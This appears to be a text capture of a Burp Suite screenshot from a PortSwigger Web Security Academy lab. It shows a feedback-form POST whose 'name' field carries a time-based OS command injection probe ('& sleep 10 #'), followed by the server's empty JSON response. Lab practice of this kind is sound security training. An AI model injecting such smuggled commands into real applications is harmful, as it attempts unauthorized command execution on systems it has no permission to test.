 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
ac891f7c1e536bfcc0f0284b004e0004.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net
10 Connection: close
11 Referer:
https://ac891f7c1e536bfcc0f0284b004e0004.web-security-
academy.net/feedback
12 Cookie: session=ZpK8YIhxAvHzcnBVO4RMWJAXjIXXD4oA
13
14 csrf=hKRTSOIKHv3kOVdoccOAtEUkUl7bEacc&name=
test+%26+sleep+10+%23&email=test%40test.ca&subject=
test&message=test
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}